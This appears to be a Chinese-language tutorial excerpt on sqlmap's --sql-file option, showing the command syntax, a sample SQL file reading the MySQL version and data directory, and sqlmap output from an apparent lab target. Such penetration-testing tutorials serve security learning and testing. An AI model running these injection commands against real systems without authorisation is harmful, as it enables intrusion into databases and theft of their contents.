 ◆执行文件中的SQL语句
➢ 参数：--sql-file
➢ 用法：sqlmap –u [URL] --sql-file=sql文件
➢ 说明：参数可以直接执行SQL文件中的语句。
➢ 举例：新建一个SQL文件，如：1.sql
内容为：select version();select @@datadir;
在sqlmap工具中输入 sqlmap -u [url] --sql-file="1.sql"
如上，MySQL的版本、MySQL数据库存放的路径都被查询到
[22:27:50] [INFO] fetching SQL SELECT statement query output: 'select version()'
select version():    '5.5.53'
[22:27:50] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
select @@datadir:    'C:\\phpStudy\\MySQL\\data\\'
[22:27:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.149.137'